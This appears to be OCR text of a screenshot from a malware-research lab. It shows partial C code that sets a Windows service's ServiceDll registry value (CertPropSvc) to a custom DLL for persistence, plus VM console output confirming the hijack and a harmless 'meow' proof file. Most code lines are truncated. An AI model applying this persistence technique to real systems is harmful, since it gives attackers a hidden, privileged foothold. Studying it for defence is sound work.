 pers.c U
2025-09-14-malware-pers-28 > C pers.c
1 /*
2 * pers.c
3 * peristence via CertPropSvc
4 * author @cocomelonc
5 * https://cocomelonc.github.io/malw
6 */
7 #include <windows.h>
8 #include <stdio.h>
9
10 int main() {
11 HKEY hKey;
12 const char* regPath = "SYSTEM\\Cu
13 const char* dllPath = "C:\\Window
14
15 // open or create the Parameters
16 LONG result = RegCreateKeyExA(
17 HKEY_LOCAL_MACHINE,
18 regPath,
19 0, NULL, 0,
20 KEY_SET_VALUE,
21 NULL,
22 &hKey,
23 NULL
24 ); <- #16-24 LONG result = RegCre
25
26 if (result != ERROR_SUCCESS) {
27 printf("[-] failed to open regi
28 return 1;
master* 0 0
Ln 3, Col 20 Spaces: 2 UTF-8 LF C
win11 on QEMU/KVM
File Virtual Machine View Send Key
Administrator: Windows PowerShell
PS C:\Windows\System32> reg query "HKLM\SYSTEM\CurrentControlSet\Services\CertPropSvc\Parameters" /s
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertPropSvc\Parameters
ServiceDll REG_EXPAND_SZ C:\Windows\System32\meow.dll
ServiceDllUnloadOnStop REG_DWORD 0x1
ServiceMain REG_SZ CertPropServiceMain
DllPath REG_EXPAND_SZ C:\Windows\System32\meow.dll
PS C:\Windows\System32>
Administrator: Command Prompt
C:\Windows\system32>type meow-hack.txt
Meow-meow!
Meow-meow!
C:\Windows\system32>dir meow-hack.txt
Volume in drive C has no label.
Volume Serial Number is 9E38-7204
Directory of C:\Windows\system32
09/16/2025 11:49 PM 24 meow-hack.txt
1 File(s) 24 bytes
0 Dir(s) 14,392,303,616 bytes free
C:\Windows\system32>
Type here to search
11:53 PM
9/16/2025
1